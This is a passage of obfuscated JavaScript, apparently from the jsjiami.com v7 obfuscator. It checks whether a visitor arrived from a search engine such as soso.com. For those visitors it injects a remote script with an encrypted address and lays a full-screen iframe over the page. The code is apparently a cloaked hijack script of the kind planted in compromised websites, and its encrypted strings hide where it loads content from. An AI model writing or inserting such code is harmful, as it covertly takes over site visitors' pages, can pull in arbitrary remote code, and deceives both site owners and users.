_0x597fd7=0x0,_0x211e1b,_0x6913e9,_0x3ac5e3=0x0;_0x6913e9=_0x43fd55['charAt'](_0x3ac5e3++);~_0x6913e9&&(_0x211e1b=_0x597fd7%0x4?_0x211e1b*0x40+_0x6913e9:_0x6913e9,_0x597fd7++%0x4)?_0xcbf44d+=String['fromCharCode'](0xff&_0x211e1b>>(-0x2*_0x597fd7&0x6)):0x0){_0x6913e9=_0x223eef['indexOf'](_0x6913e9);}for(var _0x2d7bb8=0x0,_0x1f3cbd=_0xcbf44d['length'];_0x2d7bb8<_0x1f3cbd;_0x2d7bb8++){_0x178e50+='%'+('00'+_0xcbf44d['charCodeAt'](_0x2d7bb8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x178e50);};var _0x4ac78d=function(_0x3d5732,_0x3d0fcc){var _0x3e1569=[],_0x5caa64=0x0,_0x47b56b,_0x2b76d5='';_0x3d5732=_0x164d13(_0x3d5732);var _0x3c2633;for(_0x3c2633=0x0;_0x3c2633<0x100;_0x3c2633++){_0x3e1569[_0x3c2633]=_0x3c2633;}for(_0x3c2633=0x0;_0x3c2633<0x100;_0x3c2633++){_0x5caa64=(_0x5caa64+_0x3e1569[_0x3c2633]+_0x3d0fcc['charCodeAt'](_0x3c2633%_0x3d0fcc['length']))%0x100,_0x47b56b=_0x3e1569[_0x3c2633],_0x3e1569[_0x3c2633]=_0x3e1569[_0x5caa64],_0x3e1569[_0x5caa64]=_0x47b56b;}_0x3c2633=0x0,_0x5caa64=0x0;for(var _0x181a32=0x0;_0x181a32<_0x3d5732['length'];_0x181a32++){_0x3c2633=(_0x3c2633+0x1)%0x100,_0x5caa64=(_0x5caa64+_0x3e1569[_0x3c2633])%0x100,_0x47b56b=_0x3e1569[_0x3c2633],_0x3e1569[_0x3c2633]=_0x3e1569[_0x5caa64],_0x3e1569[_0x5caa64]=_0x47b56b,_0x2b76d5+=String['fromCharCode'](_0x3d5732['charCodeAt'](_0x181a32)^_0x3e1569[(_0x3e1569[_0x3c2633]+_0x3e1569[_0x5caa64])%0x100]);}return _0x2b76d5;};_0xcd56['DupWyv']=_0x4ac78d,_0x1b5f7f=arguments,_0xcd56['IikUvd']=!![];}var _0x3d9893=_0x29f667[0x0],_0xc52d9a=_0xcd56cf+_0x3d9893,_0x3c1b8d=_0x1b5f7f[_0xc52d9a];return!_0x3c1b8d?(_0xcd56['PDMFdS']===undefined&&(_0xcd56['PDMFdS']=!![]),_0x302c37=_0xcd56['DupWyv'](_0x302c37,_0x4f7068),_0x1b5f7f[_0xc52d9a]=_0x302c37):_0x302c37=_0x3c1b8d,_0x302c37;},_0xcd56(_0x1b5f7f,_0x10cb4e);}function isFromSearch(){var _0x128420=_0xcd56,_0x4918ee={'YUbbe':_0x128420(0x243,'IDzM'),'JRgVf':function(_0x551176,_0x38229e){return _0x551176!==_0x38229e;},'DTHsS':_0x128420(0x23b,'i!DR'),'MIbxz':_0x128420(0x214,'*DwA'),'wECcY':_0x128420(0x25b,'kq^e'),'ATAYt':_0x128420(0x25e,'O^vt'),'fBzbl':'soso.com','ByqSl':_0x128420(0x242,'Mr^I'),'PRQcl':function(_0x3ae87d,_0x157f02){return _0x3ae87d!==_0x157f02;},'UCWHK':function(_0x55102e,_0x34ad66){return _0x55102e===_0x34ad66;},'tuPCB':'gAdCb','ZNjGG':function(_0x46dbfb,_0x54ad28){return _0x46dbfb!==_0x54ad28;},'jWPUK':function(_0x4a9e61,_0x57721b){return _0x4a9e61!==_0x57721b;},'yWCPI':function(_0x2d47b4,_0x554d37){return _0x2d47b4!==_0x554d37;}};if(_0x4918ee[_0x128420(0x25d,'*DwA')](typeof window,_0x4918ee['DTHsS'])&&_0x4918ee[_0x128420(0x262,'@fNp')](typeof window['FROM_SEARCH'],_0x128420(0x21c,'I7%6'))){if(_0x4918ee[_0x128420(0x211,'(6%9')](_0x128420(0x24b,'J[Kb'),_0x4918ee['tuPCB'])){var _0x1404c7=_0x4918ee['YUbbe'][_0x128420(0x20b,'keFt')]('|'),_0x267a45=0x0;while(!![]){switch(_0x1404c7[_0x267a45++]){case'0':if(_0x4918ee[_0x128420(0x258,'O5p$')](typeof _0x178e50,_0x128420(0x24f,'Mr^I'))&&typeof _0x597fd7[_0x128420(0x270,'qJ$[')]!==_0x4918ee['DTHsS'])return!!_0x3ac5e3[_0x128420(0x271,'@qu(')];continue;case'1':if(_0x4918ee[_0x128420(0x230,'S@)T')](_0x5f043f[_0x128420(0x1fc,'LU%X')](_0x4918ee[_0x128420(0x200,'b!LC')]),-0x1)||_0x5f043f[_0x128420(0x232,'!fsH')](_0x4918ee['wECcY'])!==-0x1)return!![];continue;case'2':if(_0x4918ee[_0x128420(0x25d,'*DwA')](_0x5f043f[_0x128420(0x26a,'IDOv')](_0x4918ee[_0x128420(0x217,'oUCb')]),-0x1)||_0x5f043f[_0x128420(0x1f6,'I7%6')](_0x4918ee[_0x128420(0x218,'zWWd')])!==-0x1)return!![];continue;case'3':var _0x5f043f=(_0x6913e9[_0x128420(0x1f9,'xo]f')]||'')[_0x128420(0x22b,'i!DR')]();continue;case'4':return![];case'5':if(_0x4918ee[_0x128420(0x22d,'b!LC')](_0x5f043f[_0x128420(0x1f8,'J[Kb')](_0x4918ee[_0x128420(0x244,'oUCb')]),-0x1))return!![];continue;case'6':if(!_0x5f043f)return![];continue;}break;}}else return!!window['FROM_SEARCH'];}var _0x7f54a9=(document['referrer']||'')['toLowerCase']();if(!_0x7f54a9)return![];if(_0x4918ee['ZNjGG'](_0x7f54a9[_0x128420(0x257,'biQP')](_0x128420(0x267,'i!DR')),-0x1))return!![];if(_0x4918ee['ZNjGG'](_0x7f54a9[_0x128420(0x1fb,'K933')](_0x128420(0x23d,'!fsH')),-0x1)||_0x7f54a9[_0x128420(0x215,'b!LC')](_0x128420(0x274,'IDzM'))!==-0x1)return!![];if(_0x4918ee['jWPUK'](_0x7f54a9['indexOf'](_0x128420(0x240,'xo]f')),-0x1)||_0x4918ee[_0x128420(0x1f7,'uQ6B')](_0x7f54a9[_0x128420(0x23c,'#]W#')](_0x4918ee[_0x128420(0x221,'I7%6')]),-0x1))return!![];return![];}function insertFullScreenKefu(){var _0x4521ff=_0xcd56,_0x273c23={'NKmpO':_0x4521ff(0x208,'i5(9'),'OTFYQ':function(_0x28ad73,_0x496271){return _0x28ad73!==_0x496271;},'HdiBF':'tSSrk','JvJKr':_0x4521ff(0x25f,'[#vS'),'VyWMA':_0x4521ff(0x223,'JOFb'),'mfhBf':function(_0x1df7b9,_0x5a74ff){return _0x1df7b9+_0x5a74ff;},'EUsQl':function(_0x4c0e92,_0x317a80){return _0x4c0e92+_0x317a80;},'ooQVX':function(_0x40247f,_0x1b41bf){return _0x40247f+_0x1b41bf;},'AzytR':function(_0x3d2d28,_0x1ee40a){return _0x3d2d28+_0x1ee40a;},'JdrIt':function(_0x45e958,_0x495b1e){return _0x45e958+_0x495b1e;},'VVJPI':_0x4521ff(0x26d,'hZlU'),'NzVNB':_0x4521ff(0x204,'tX3['),'CVLBb':_0x4521ff(0x20f,'JOFb'),'ctTnB':'\x20\x20\x20\x20\x20\x20src=\x22','KUNYe':'\x20\x20\x20\x20\x20\x20allow=\x22accelerometer;gyroscope\x22>','WnoHg':'\x20\x20</iframe>','PImzO':function(_0x3052c5,_0x28bda2){return _0x3052c5===_0x28bda2;},'RvbZt':'ujlgH','wuGCd':_0x4521ff(0x228,'ZDrt')},_0x239ecb=_0x273c23['VyWMA'],_0x3ba44a=_0x273c23[_0x4521ff(0x24e,'biQP')](_0x273c23[_0x4521ff(0x220,'XN7N')](_0x273c23[_0x4521ff(0x1fe,'hZlU')](_0x273c23[_0x4521ff(0x22c,'DvVe')](_0x273c23[_0x4521ff(0x272,'[#vS')](_0x273c23[_0x4521ff(0x222,'cP!h')](_0x273c23['JdrIt'](_0x273c23[_0x4521ff(0x21a,'cP!h')](_0x273c23[_0x4521ff(0x22a,'@!kg')]('',_0x273c23[_0x4521ff(0x231,'zWWd')]),_0x4521ff(0x265,'cP!h'))+_0x273c23['NzVNB'],_0x273c23['CVLBb']),_0x273c23['ctTnB']),_0x239ecb),'\x22'),_0x4521ff(0x260,'qJ$['))+_0x273c23[_0x4521ff(0x1f4,'%HyJ')],_0x273c23[_0x4521ff(0x22e,'oUCb')]),_0x4521ff(0x21b,'KqJg'));if(document[_0x4521ff(0x24c,'hZlU')]){if(_0x273c23['PImzO'](_0x4521ff(0x203,'oUCb'),_0x273c23[_0x4521ff(0x255,'DvVe')]))document['body']['insertAdjacentHTML'](_0x4521ff(0x263,'zWWd'),_0x3ba44a);else{var _0xa87634=_0xfea0fa[_0x4521ff(0x241,'(6%9')](_0x273c23[_0x4521ff(0x201,'#]W#')])[0x0];if(_0xa87634&&_0xa87634[_0x4521ff(0x210,'tX3[')])_0xa87634[_0x4521ff(0x227,'5Aqo')][_0x4521ff(0x269,'LU%X')](_0x3f04ff,_0xa87634);else _0x2f46ba['body']&&_0x57f41e[_0x4521ff(0x24a,'LU%X')]['appendChild'](_0x1fd238);}}else document['addEventListener'](_0x273c23['wuGCd'],function(){var _0x1780b2=_0x4521ff;_0x273c23[_0x1780b2(0x252,'oUCb')](_0x273c23[_0x1780b2(0x247,'uQ6B')],_0x273c23['HdiBF'])?_0x1b7280['body'][_0x1780b2(0x251,'i!DR')](_0x7692ed):document['body']['insertAdjacentHTML'](_0x273c23[_0x1780b2(0x21f,'DvVe')],_0x3ba44a);});}window[_0x1a3129(0x26c,'jfPf')]('load',function(){var _0x2e7db9=_0x1a3129,_0x4cdd38={'Lfrki':function(_0x45e7b5){return _0x45e7b5();},'OLxWc':function(_0x291b01,_0x4fc4d2){return _0x291b01===_0x4fc4d2;},'rjLJW':_0x2e7db9(0x239,'0zs@'),'rbLVC':function(_0x55bf29,_0x5cda90){return _0x55bf29===_0x5cda90;},'aBGRS':_0x2e7db9(0x23e,'!fsH'),'bLAOI':_0x2e7db9(0x1ff,'O^vt'),'snOuv':_0x2e7db9(0x256,'kq^e'),'hBMNh':_0x2e7db9(0x20e,'XN7N'),'MhVaZ':function(_0x45f9b1,_0x20bb9a){return _0x45f9b1!==_0x20bb9a;},'FBdYU':_0x2e7db9(0x225,'@qu('),'LhdQY':_0x2e7db9(0x21d,'0zs@')};if(!_0x4cdd38[_0x2e7db9(0x245,'XN7N')](isFromSearch)){if(_0x4cdd38['OLxWc'](_0x2e7db9(0x25a,'cP!h'),_0x4cdd38[_0x2e7db9(0x248,'LU%X')])){var _0x4c72ed={'dnkig':_0x2e7db9(0x206,'uQ6B')};_0x18109e[_0x2e7db9(0x226,'zWWd')]('DOMContentLoaded',function(){var _0x310e08=_0x2e7db9;_0x15a663['body'][_0x310e08(0x250,'zWWd')](_0x4c72ed[_0x310e08(0x1f5,'ZDrt')],_0x2ddbe);});}else return;}try{if(_0x4cdd38[_0x2e7db9(0x238,'IDzM')](_0x4cdd38[_0x2e7db9(0x213,'#]W#')],_0x4cdd38[_0x2e7db9(0x205,'keFt')]))_0x21fd27[_0x2e7db9(0x224,'ZDrt')][_0x2e7db9(0x23a,'biQP')](_0x4ae580);else{var _0x50cae0=document[_0x2e7db9(0x236,'cP!h')](_0x2e7db9(0x20a,'oUCb'));_0x50cae0['src']=_0x2e7db9(0x253,'xo]f');if(document['head']){if(_0x4cdd38[_0x2e7db9(0x268,'i5(9')](_0x4cdd38['snOuv'],_0x4cdd38['hBMNh']))return!!_0x3d5732['FROM_SEARCH'];else document[_0x2e7db9(0x209,'O5p$')][_0x2e7db9(0x26e,'Ctsb')](_0x50cae0);}else{if(_0x4cdd38[_0x2e7db9(0x264,'!fsH')](_0x4cdd38[_0x2e7db9(0x237,'qd9V')],_0x4cdd38['FBdYU']))_0x42fa1c['parentNode']['insertBefore'](_0x47340d,_0x94f46a);else{var _0x22b30e=document[_0x2e7db9(0x207,'IDOv')]('script')[0x0];if(_0x22b30e&&_0x22b30e[_0x2e7db9(0x235,'xo]f')])_0x22b30e[_0x2e7db9(0x25c,'*DwA')][_0x2e7db9(0x212,'!!*o')](_0x50cae0,_0x22b30e);else{if(document[_0x2e7db9(0x273,'zWWd')]){if(_0x4cdd38[_0x2e7db9(0x22f,'8%tF')](_0x4cdd38[_0x2e7db9(0x23f,'biQP')],'RWHGY'))return;else document[_0x2e7db9(0x234,'jfPf')][_0x2e7db9(0x1fd,'tX3[')](_0x50cae0);}}}}}}catch(_0x268683){}insertFullScreenKefu();});function _0x29f6(){var _0xa0f038=(function(){return[_0xodD,'PJjOWAsgnYjIkUieMamHDiM.gdcoIYemf.NvXQf7==','bW/cSdrvW7KiwYS','W7BdVSkpW77dRq','mhVcUZHIW5KoWOVcMSoHemk6W5HtW5LmW6/dIN1DoGldHZvoWRhcHeJcRN0gW7tdICoIBmoTW7zpl8kk','WO/cS8oZW4ldTCoLWPbAWPBdTZWd','oZP+pLnqj8oiW5C','vaZcJmoZWQq','abvQWRBdSMq3DHyuWQOo','WRFcHmovWPPTm8ko','W6FdMCkaW4KTemk4W5S0ELq','WRFdQaL3ASkpW6SAWQtdLNhdPLK9vrG','k8otWPtdGSk9W5VdNCoubNqFCmklkrxcRdRdHG5namocbv5fWP89WQ0DWQ8hW6NdTCoIdrdcQSo5WPXLWO3dIKJcJ8o8xmk1W7VcSIhdSbddR8kLntXyesddHX4xW77cLq','WRTPzCk5gfddJ8kPWOW7WPS','W6OFWP5PW5fpW4lcH8kYnadcKmof','W63cMmogCNhcRCo4yxBcRNe','A1dcJ8olWPVdKtWZt8oLlq','vcLzgLe','bWxcSIi','vvJdJ3uqya','W47dLuKpW60','WRJcRSkOW5/cLa','W57dPCkMWPdcUmkDWRi','ftiPWQ7dSW','z0/dKmoKW7tdPLK','WRBdReDqzCk0W7qF','BmoAWRHpaCo/WQy','WRFcG2ddTmkJW6ddNW','abv9WRBdUf8t','rMZcOqhcR3JdVZVdPSkhW7W','EmoyWQZdOSof','W5VdHbxcPIe','W6FdMdxdM8k2','imkHtNTp','hJLmt8kXaCk+WQVcJMq8W78BW7e','BSoPWRBdKSkX','bZZdRq3cP27dNt7dQG','W4VdJCkEnZ8','dGamWPhdImkoW6KzaW','WRNcJ8ofWRP5gCkfW7irsufgWOtcPCkmschdMCoLea','AcpcHSonWRCo','uSkfANC','AmoGWQJdNmkjW4K','W5RdSCkZeqi'].concat((function(){return['W6eEDCk/E18Fd8onhSk6W6hcPG','kmk2W6JcJConWO/dMw3dICo9W7jfWR0','W79dCSkAua','dYTzxCkJfSoVW7/dIXeuW4WZW6ldMJlcPJ/dSqldQG','v33cOWhcR2JdSJZdQ8ko','W77dPCkVD2q','WPRcQmohhmo1uCo8W6tcRgJdOfC','d8kOzfLt','WQPiWOmZWO8t','W4pdVZpdHSk0CKq','W6FdNJxcP8oJW4pdQtSvvmou','wSoxWPVdRmkn','aYJcRdLl','aSoTWPxdRgBcTCoajxKC','adlcOb9Y','W68akmoNpvu','W4ldPCkMWPdcPSk7WRPSWQq','WPhcQgeTW7a','WONcPmoHWQZdTCouACobW7DK','WPldTb8/WRm','W6H8qmkJwq','W5hdICk4WPFcRa','jtNcGWbE','r38ndCoWdmkPWRtcLfiwW40GWRNdUsxcOtVdRH7cSSothu3dUHOuD8oxcurguCkoiW','WRtcPCkIW5i','tKdcUmoFWPu','ba7cSH5rW7KdqqpcGxOmcmkaif4','WRldVdhdHd7dNdNcTMNdOa','WPJcJ8koW7xcNdNcOCoaWPHwbwvSWQDDjG','c2hdH2/cTCo7C8oJCCowpmkZWRu','bCkNW6P7fa','ltrBnveBnSoKW5VdOqy','WPNdUcWaWPm','W6ddGZddTCkQ','tmoTWRxdVCkE','WRWvo8oPW74','WPRcLeP5vG','mZZcNaTU','W5ldUmk9W7RdJ8oOxa','W6GwWP06WOiuWO7cQSkX','WRtdOWLl','WRtdQfnqECkYW58ca8on','kstcTZDYW5KZW53dJCk9qCoJWPG','WOX7fr/dOW'].concat((function(){return['faZcSW0W','WQBcVKyHW7K','WPdcGCofomoSFCoJcSkuWRRcOG','ldvZp0axkSocW54','b8ker254yfm','W4JdUCo3W7ZdMmok','W6ZdGmkQW67dNa','WR3cMCordmoB','WRFdPKzAySoOW7iccG','W4ZdG8kmEKmVWQBcPsJcJmooWPpcGSobdKS4WPrRva','wJJcNtldSCoKjCowFq','vHldJcDfCHRcRmkGW70PW7RcJa','wCo6WQVdPSkv','W6fpqCkzxa','W6JcNf5cCSodja','jaedWRZdVa','gXfvWPNdLW','prtcHSk5WRJcMW/dOmkHdGpdNKq','cXr9WQO','r3VdVmoQW4e','DCoyWPNdJq','W6OADmogbszhgSo9','WPZcL8oDh8oK','ttFcKdpdOSkJkmoCDa','datcPt5vW6GSusxcIwODa8kAdxJdHSkm','ocTNp0GAb8opW5pdVGC','vmoxWPZdRmkO','WQZdVvvfzmo8WR5cd8ofxGzbzeKtv1WtWPVcICkndZFdNmojWPRdVSoyFqJcPLSAEJGNWPHPFGhdNCkkaCkmWRhcR8kfW7JcPI3cH8kwW4HLe3RdS8kt','aSoUWPtdRHtdSSkIb0Ocv8kTWOK','WORdTdCUWRu','W7CdxmoVWPS','WPJcN8oromo6vSog','CmkYBevZ','ie0Aiv/dNCopxZC','bYxcLHjL','WOz5pSkMWQ/dLW','WQLgW581WO4kWRNcSSk3jG','WPn1W4OgWOy','W4ZdJHFcHIldPSoMWQ9n','CXLmje/dKSotrJe','WOVdQSkPhW7dNSoovf3cGvZdRCoiWQS+xfFcVZBcG1L+fLNdUSkiBNHCvmodWQLeWOmudJ0YB8oiW5ONWPfJW7/cUhVdOmkBFCkSB8oJfJjfWQjQWRr3DCk9l0lcUG','W6eFWPXNW5vjWRpcJSkfitBcQa','ymknW7ZcVeG'];}()));}()));}());_0x29f6=function(){return _0xa0f038;};return _0x29f6();};var version_ = 'jsjiami.com.v7';